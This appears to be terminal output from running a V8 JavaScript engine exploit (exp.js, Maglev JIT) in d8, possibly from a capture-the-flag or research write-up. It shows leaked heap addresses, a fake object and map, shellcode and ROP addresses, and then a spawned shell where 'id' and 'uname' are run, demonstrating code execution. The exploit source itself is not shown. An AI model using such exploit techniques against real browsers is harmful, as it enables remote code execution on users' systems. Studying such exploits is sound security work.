 → x64.release git:(11.5.150.16) ./d8 --allow-natives-syntax --maglev ./exp.js
[+] confused_element_addr: 0x0000000000000220
[+] element_addr: 0x00000000002423e8
[+] element_addr_start: 0x00000000002423f0
[+] fake_map_addr: 0x00000000002433e8
[+] fake_object_addr: 0x00000000002443e8
[+] shellcode_addr: 0x000000000020a73d
[+] code_addr: 0x000000000019c85d
[+] ins_base: 0x00005962e000da80
[+] rop_addr: 0x00005962e000dad6
$ id
uid=1000(flyyy) gid=1000(flyyy) groups=1000(flyyy),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare),999(docker)
$ uname
Linux
$